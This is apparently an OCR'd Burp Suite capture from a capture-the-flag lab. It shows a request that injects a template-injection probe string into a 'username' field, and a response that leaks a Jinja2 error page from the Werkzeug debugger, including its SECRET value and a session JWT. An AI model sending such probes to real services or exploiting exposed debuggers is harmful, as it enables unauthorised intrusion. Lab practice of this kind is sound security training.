 Request
Pretty Raw Hex
\n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer:http://storage.cloudsite.thm/dashboard/active
9 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InRlc3R
AdGVzdC5mciIsInN1YnNjcmlwdGlvbiI6ImFjdGl2ZSIsImlhdCI6MTc
0MTYwNjE1MywiZXhwIjoxNzQxNjA5NzUzfQ.Bb9YiqhDiXtxDvDaAJNf
mMhBwqwnUHs_jzTgX0ZTIJw
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 35
12 Content-Type: application/json;charset=UTF-8
13
14 {
"username":"${{<%[%'\"}}%\\."
}
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Mar 2025 12:16:36 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"4f34-ExGHjhI79LD1R0ANRNQsFZDIG3Y-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 20276
9 Connection: close
10
11 <!doctype html>
12 <html lang=en>
13 <head>
14 <title>
jinja2.exceptions.TemplateSyntaxError: unexpected
&#39;&lt;&#39;
15 // Werkzeug Debugger
</title>
16 <link rel="stylesheet" href="
?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
17 <link rel="shortcut icon"
18 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
19 <script src="
?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
20 <script>
21 var CONSOLE_MODE = false,
22 EVALEX = true,
23 EVALEX_TRUSTED = false,
24 SECRET = "MEKI6UsrqaHu7lIv2Xnl";
25 </script>